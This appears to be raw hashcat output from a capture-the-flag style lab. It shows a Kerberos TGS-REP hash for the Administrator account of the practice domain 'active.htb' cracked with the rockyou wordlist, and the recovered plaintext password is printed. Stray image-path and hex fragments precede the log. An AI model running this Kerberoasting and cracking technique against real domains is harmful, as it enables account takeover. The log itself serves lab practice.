 b050085f4749 9
1cdf3432ab1abebcf08d94658a929f257474e1b18d76b4bc6bb4188d7b546a91bbbfa6b31387559f205d8e48ee1995a9bfe7a020c451600d4db8f83d
074bab462c59 9
17cec55e46d80dcbb18322a1bd5aa:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...1bd5aa
Time.Started.....: Tue Jan 14 17:16:07 2025 (2 secs)
Time.Estimated...: Tue Jan 14 17:16:09 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (C:\Users\19085\Desktop\wordlists\rockyou\rockyou.txt)
Guess.Queue......: 2/2 (100.00%)
Speed.#1.........:  5900.1 kH/s (5.95ms) @ Accel:256 Loops:1 Thr:32 Vec:1
Speed.#2.........:   402.5 kH/s (11.63ms) @ Accel:32 Loops:1 Thr:8 Vec:1
Speed.#*.........:  6302.6 kH/s
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10706944/14344385 (74.64%)
Rejected.........: 0/10706944 (0.00%)
Restore.Point....: 10493952/14344385 (73.16%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Varroom1 -> RAHRYA
Candidates.#2....: RAHRISMA -> Q112143
Hardware.Mon.#1..: Temp: 37c Util: 38% Core: 555MHz Mem: 810MHz Bus:8
Hardware.Mon.#2..: N/A